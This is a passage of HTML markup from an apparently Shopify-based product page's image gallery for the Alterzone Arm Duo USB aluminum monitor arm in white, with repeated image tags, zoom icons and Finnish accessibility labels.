  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045301981457">
      <span class="visually-hidden">
        Avaa aineisto 13 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045302014225"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045302014225"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.026867143209268; --preview-ratio: 1.026867143209268;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1895" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1895" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045302014225">
      <span class="visually-hidden">
        Avaa aineisto 14 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045302046993"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045302046993"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045302046993">
      <span class="visually-hidden">
        Avaa aineisto 15 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045302079761"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045302079761"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5902151283830672; --preview-ratio: 1.5902151283830672;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1224" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1224" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045302079761">
      <span class="visually-hidden">
        Avaa aineisto 16 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045302112529"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045302112529"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.2519188596491229; --preview-ratio: 1.2519188596491229;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1646 1646w, 